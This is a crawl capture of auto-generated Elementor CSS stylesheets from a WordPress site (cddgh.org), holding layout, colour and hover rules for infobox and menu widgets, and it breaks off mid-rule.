.elementor-element.elementor-element-d2f2d61{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-12810 .elementor-element.elementor-element-d2f2d61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-element-populated{padding:25px 25px 25px 25px;}}/* Start custom CSS */.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-mega-container__inner {padding: 0px;}

.jet-mobile-menu__container-inner {padding: 0px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10981.css?ver=1768375942
body_size: 22471
content:
.elementor-10981 .elementor-element.elementor-element-50d27205 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10981 .elementor-element.elementor-element-62661f78 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-10981 .elementor-element.elementor-element-cab1edd.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-cab1edd.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-cab1edd.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-cab1edd.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 42px 15px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-cab1edd .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-7340daba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10981 .elementor-element.elementor-element-7340daba > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-8d1ee2d.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-8d1ee2d.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-8d1ee2d.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:14px 10px 8px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-8d1ee2d:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-8d1ee2d .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-7acb1186.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-7acb1186.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-7acb1186.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-7acb1186.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-7acb1186:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-7acb1186 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-3eaaff98.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-3eaaff98.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-3eaaff98.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-3eaaff98 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-65eeb2d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10981 .elementor-element.elementor-element-65eeb2d7 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-54ca6ba3.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-54ca6ba3.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-54ca6ba3.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-54ca6ba3:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-54ca6ba3 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-3458fe23.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-3458fe23.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-3458fe23.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-3458fe23.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3458fe23:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-3458fe23 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-63be7b45.ekit-equal-height-enable,
					.elementor-10981 .elementor-element.elementor-element-63be7b45.ekit-equal-height-enable > div,
					.elementor-10981 .elementor-element.elementor-element-63be7b45.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10981 .elementor-element.elementor-element-63be7b45.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-63be7b45:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10981 .elementor-element.elementor-element-63be7b45 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10981 .elementor-element.elementor-element-50d27205:not(.elementor-motion-effects-element-type-background), .elementor-10981 .elementor-element.elementor-element-50d27205 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-10981 .elementor-element.elementor-element-50d27205{box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-10981 .elementor-element.elementor-element-50d27205 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-10981 .elementor-element.elementor-element-7340daba{width:35%;}.elementor-10981 .elementor-element.elementor-element-65eeb2d7{width:34.664%;}}

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10795.css?ver=1768375942
body_size: 24474
content:
.elementor-10795 .elementor-element.elementor-element-d25ac49 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10795 .elementor-element.elementor-element-156a3b0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10795 .elementor-element.elementor-element-156a3b0 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-10795 .elementor-element.elementor-element-c17069a.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-c17069a.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-c17069a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-c17069a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c17069a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-c17069a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-38cd55d.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-38cd55d.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-38cd55d.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-38cd55d.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-38cd55d:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-38cd55d .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-383a818.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-383a818.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-383a818.ekit-equal-height-enable .ekit-wid-con,
					.elementor-10795 .elementor-element.elementor-element-383a818.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-383a818:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-info-box-icon{background-color:var( --e-global-color-4699d54 );}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:80px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-10795 .elementor-element.elementor-element-383a818 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-10795 .elementor-element.elementor-element-d1e3a3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-10795 .elementor-element.elementor-element-d1e3a3a > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-10795 .elementor-element.elementor-element-c7ac2a5.ekit-equal-height-enable,
					.elementor-10795 .elementor-element.elementor-element-c7ac2a5.ekit-equal-height-enable > div,
					.elementor-10795 .elementor-element.elementor-element-c7ac2a5.ekit-equal-height-enable .ekit-wid-con,
